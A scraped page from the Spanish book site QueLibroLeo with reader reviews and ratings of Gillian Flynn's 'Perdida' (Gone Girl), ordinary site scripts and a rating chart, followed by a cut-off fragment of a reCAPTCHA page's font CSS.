A&uacute;n as&iacute;, es una de las grandes narrativas de los &uacute;ltimos a&ntilde;os y el enfoque desde el que est&aacute; contando es inigualable, por algo su autora Gillyian Flynn se convirti&oacute; en toda una revelaci&oacute;n de la literatura del thriller
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="108583">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/daniel-minus">
					<img src="https://quelibroleo.com/web/public/images/avatares/Daniel_Minus.jpg" alt="Avatar">
					<span>daniel minus</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me encant&oacute;. Me parece una de las grandes novelas de los &uacute;ltimos 20 a&ntilde;os
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="97050">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/dubips">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>eduardo perez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Entretenida e intrigante. La forma en la que est&aacute; escrita, con los dos puntos de vista, es bastante original, aunque al principio se hace algo pesada. Me ha gustado bastante, excepto el final, no resulta muy cre&iacute;ble.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="94134">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/amayatv">
					<img src="https://quelibroleo.com/web/public/images/avatares/Amayatv.jpg" alt="Avatar">
					<span>amaya</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Una buena historia de novela negra, bien estructurada y escrita en un lenguaje sin muchas complicaciones. La narraci&oacute;n es bastante sencilla pero el relato crea la suficiente expectaci&oacute;n como para acabar de leer. He de decir que la primera parte podr&iacute;a hacer al lector abandonar el libro porque resulta algo aburrida. Esta redacci&oacute;n plana y sin incidentes del inicio se compensa con el resto del libro que crea sorpresas.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="65706">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/danielmadrid">
					<img src="https://quelibroleo.com/web/public/images/avatares/Danielmadrid.jpg" alt="Avatar">
					<span>danielmadrid</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Buen thriller psicol&oacute;gico. Los personajes bien caracterizados pero no me resulta cre&iacute;ble que Nick acepte ese final despu&eacute;s de desenmascararse todo lo que hace Amy por muy perfeccionista, disciplinada, calculdadora  y manipuladora que sea &eacute;sta. En ese sentido me parece que la novela pasa de ser totalmente realista y abrumadora a ser fantasiosa y con un final que en pleno siglo XXI es totalmente inviable. No me gustar&iacute;a cruzarme en la vida real con una "zorra est&uacute;pida y psic&oacute;tica" como Amy...
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="87815">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/pauprats">
					<img src="https://quelibroleo.com/web/public/images/avatares/pauprats.jpg" alt="Avatar">
					<span>pau prats</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Excelente obra. El &uacute;nico punto negativo es que el principio puede resultar un poco lento, pero una vez la trama arranca te mantiene pegado a las hojas hasta el final.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="86714">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/blanca-hache">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>blanca hache</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Encontr&eacute; este libro buscando novelas con narradores m&uacute;ltiples y esa es la mayor virtud que le veo: la forma de hilvanar la historia con dos (o incluso yo dir&iacute;a que tres) voces diferentes, dando diferentes perspectivas de los hechos y cruzando la historia. 
Consigue que los personajes tengan mucha personalidad, aunque a veces creo que el personaje que todos sabemos si hemos le&iacute;do el libro (intento no hacer spoilers) tiene unas habilidades demasiado "incre&iacute;bles". Tanto que me chirr&iacute;a un poco.
Creo que la novela podr&iacute;a ganar un plus siendo algo m&aacute;s breve. Bajo mi punto de vista se alarga demasiado. Aunque no puedo decir que no me haya gustado, porque la verdad es que me enganch&oacute; hasta que la termin&eacute;.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="86101">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/julietafc">
					<img src="https://quelibroleo.com/web/public/images/avatares/Julietafc.jpg" alt="Avatar">
					<span>julieta</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Excelente!! Sumamente atrapante, no podes parar de leer. Recomiendo.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="85473">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/lelani-chairez">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>maatbast</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Es un buen libro, te intriga y deseas saber qué pasó, sin embargo para mí siento que faltó algo más para poderme atrapar al cien.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="81613">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/ernesto03j">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>ernesto jiménez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me encanta. Esta novela está en mi top 3. La forma en la que está escrita es espectacular. 
La película me pareció buena, pero muy corta y la frase final es diferente al libro</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="81347">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/martinuy">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>martín</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Lamentablemente ví la película. Es una de mis mejores películas. Excelente Triller psicológico.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="80940">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/damanso">
					<img src="https://quelibroleo.com/web/public/images/avatares/damanso.jpg" alt="Avatar">
					<span>david ám</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Brillante, en mi opinión y mi experiencia como lector (muy poca), es de las novelas con más calidad que he leído, la forma que tiene de escribir, el dar las dos versiones de una pareja para los mismos escenarios. Muchos aspectos que me han hecho adorar esta novela. Leeré más de la escritora.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="80565">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/beatriz05">
					<img src="https://quelibroleo.com/web/public/images/avatares/Beatriz05.jpg" alt="Avatar">
					<span>beatriz</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Un thriller psicológico con mayúsculas. Aunque en ocasiones se me hizo repetitivo, lo he disfrutado muchísimo. Me ha sorprendido y removido por dentro. ¡Qué impotencia! Son las dos palabras que me venían continuamente a la mente mientras devoraba sus páginas. No puedo decir nada más porque no quiero que se me vaya la lengua más de la cuenta ... ? Muy buena novela a pesar de que el final me ha dejado chafada ? Por muchas vueltas que le di nunca lo imaginé ?</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="80273">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/brujitam">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>támara</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Es un libro con un comienzo atrapante que te lleva hasta el final , pero cuando llegas al final quedas con un sin sabor esperando algo más 
Esa fue mi sensación 
Lo leí todo ...si 
Me enamoro ... no</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="75830">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/gloriaromera">
					<img src="https://quelibroleo.com/web/public/images/avatares/GloriaRomera.jpg" alt="Avatar">
					<span>la lectora</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Perdida  es un buenísimo thriller con una trama tan apasionante y giros tan inesperados que resulta  absolutamente imposible parar de leer.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="75774">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-5</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/nevermind">
					<img src="https://quelibroleo.com/web/public/images/avatares/Nevermind.jpg" alt="Avatar">
					<span>lovelikeblood</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Entiendo que haya tenido tanto éxito, ya que salvo el final que me parece muy mejorable  (y la intro que no me pareció muy prometedora de primeras) me enganchó bastante. Da miedo imaginar que, seguramente, personas con las que nos cruzamos cada día tengan muchas cosas en común con Amy.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="75451">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/monikiu">
					<img src="https://quelibroleo.com/web/public/images/avatares/Monikiu.png" alt="Avatar">
					<span>monika</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Trama inigualable. Suspense hasta el final. El plan de ella, me parece una pasada. Me encantó</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="74556">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/chikipresiosa">
					<img src="https://quelibroleo.com/web/public/images/avatares/chikipresiosa.jpeg" alt="Avatar">
					<span>chikipresiosa</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>increíble! historia original muy bien escrita lo que no me termina de convencer es el final</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="74070">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
		
	
	<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/perdida-gone-girl?sort=&amp;page=2#comentarios">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/perdida-gone-girl?sort=&amp;page=3#comentarios">3</a></li>
                                                                                                                                                                                                            
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/perdida-gone-girl?sort=&amp;page=2#comentarios" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/perdida-gone-girl";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "47",
                        "porcentaje": "8.51",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "107",
                        "porcentaje": "19.38",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "188",
                        "porcentaje": "34.06",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "115",
                        "porcentaje": "20.83",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "58",
                        "porcentaje": "10.51",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "22",
                        "porcentaje": "3.99",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "6",
                        "porcentaje": "1.09",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "5",
                        "porcentaje": "0.91",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "2",
                        "porcentaje": "0.36",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "2",
                        "porcentaje": "0.36",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wb4zsixhwpgz
body_size: 48516
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
